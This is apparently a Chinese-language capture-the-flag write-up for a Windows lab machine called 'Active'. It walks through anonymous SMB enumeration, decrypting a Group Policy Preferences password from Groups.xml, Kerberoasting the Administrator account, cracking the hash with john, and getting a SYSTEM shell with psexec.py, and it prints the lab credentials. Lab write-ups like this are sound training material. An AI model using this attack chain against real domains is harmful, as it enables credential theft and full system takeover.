环境介绍:

名称:Active

系统:Windows

信息搜集

获取目标

|

|





- 系统为

Windows Server,端口53、88、135、139、445开放,smb匿名`可访问。

shell获取

smb分析

|

|



- 有

Replication目录。



smb 登录

|

|



- 匿名访问smb,发现一个

Groups.xml,下载下来。

解码



- 将下载的

Groups.xml打开,发现一个用户svc_tgs,和一段加密的密码。选择使用gpp-decrypt解码。解码后得到密码:GPPstillStandingStrong2k18。



flag1

|

|







- 使用

svc_tgs用户通过smb登录后获取到flag1。

提权

用户hash枚举



- 使用impacket-GetUserSPNs枚举到用户

Administrator及hash。

密码枚举



- 新建一个ad.txt,将上面的hash保存后运行

john解密。解密后密码为:Ticketmaster1968。

获得flag



$ psexec.py administrator:Ticketmaster1968@10.10.10.100

Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation

[*] Requesting shares on 10.10.10.100.....

[*] Found writable share ADMIN$

[*] Uploading file rlXCVuTq.exe

[*] Opening SVCManager on 10.10.10.100.....

[*] Creating service eqLR on 10.10.10.100.....

[*] Starting service eqLR.....

[!] Press help for extra shell commands

Microsoft Windows [Version 6.1.7601]

Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami

nt authority\system

- 通过

psexec.py登录系统获取flag。

心得

很不错的windows渗透思路,从单纯的漏洞利用,到更加一点儿的windows渗透。